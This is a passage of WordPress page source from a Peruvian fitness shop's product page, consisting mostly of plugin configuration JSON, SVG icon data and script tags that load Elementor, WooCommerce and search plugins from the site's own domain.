"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"","additional content":"","menu":"on","search":""},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","header_bar_gradient_background_colour_on":"off","header_bar_gradient_background_first_colour":"","header_bar_gradient_background_second_colour":"","header_bar_gradient_background_type":"linear","header_bar_gradient_background_direction":"180","header_bar_gradient_background_start_position":"50","header_bar_gradient_background_end_position":"50","desktop_menu_container_background_colour":"","desktop_menu_container_gradient_background_colour_on":"off","desktop_menu_container_gradient_background_first_colour":"","desktop_menu_container_gradient_background_second_colour":"","desktop_menu_container_gradient_background_type":"linear","desktop_menu_container_gradient_background_direction":"180","desktop_menu_container_gradient_background_start_position":"50","desktop_menu_container_gradient_background_end_position":"50","menu_display_by_users":"all-users","hamburger_position_selector":"","menu_container_gradient_background_colour_on":"off","menu_container_gradient_background_first_colour":"","menu_container_gradient_background_second_colour":"","menu_container_gradient_background_type":"linear","menu_container_gradient_background_direction":"180","menu_container_gradient_background_start_position":"50","menu_container_gradient_background_end_position":"50","menu_id":4625,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/responsive-menu-pro/v4.0.0/assets/js/rmp-menu.min.js?ver=4.3.5" id="rmp_menu_scripts-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1768691194" id="wpb_wmca_jquery_cookie-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/wpb-accordion-menu-or-category/elementor/../assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1768691194" id="wpb_wmca_accordion_init-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://trenox.pe/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768691194" id="hello-theme-frontend-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/trenox.pe\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/trenox.pe\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/trenox.pe\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/trenox.pe\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6d9ab937a9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3711,"title":"Ladrillo%20Yoga%20%E2%80%93%20Trenox%20Fitness","excerpt":"Descripci\u00f3n","featuredImage":"https:\/\/trenox.pe\/wp-content\/uploads\/2024\/06\/producto-trenox.jpg"}};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1768691194" id="elementskit-framework-js-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://trenox.pe/wp-json/elementskit/v1/',
		}

		
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1768691194" id="ekit-widget-scripts-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/trenox.pe\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/trenox.pe\/wp-admin\/admin-ajax.php","nonce":"54c6a90938","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/trenox.pe\/p\/ladrillo-yoga\/","cart_redirectition":"no","cart_page_url":"https:\/\/trenox.pe\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://trenox.pe/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-1619.js?ver=1768691194" id="eael-1619-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_017b3a682cbe8936bd52256a89c9a362","fragment_name":"wc_fragments_017b3a682cbe8936bd52256a89c9a362","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"NO SE ENCUENTRA\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"BUSCAR...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/trenox.pe\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"500","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://trenox.pe/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Country \/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}},\"PE\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Country \/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-js-extra">
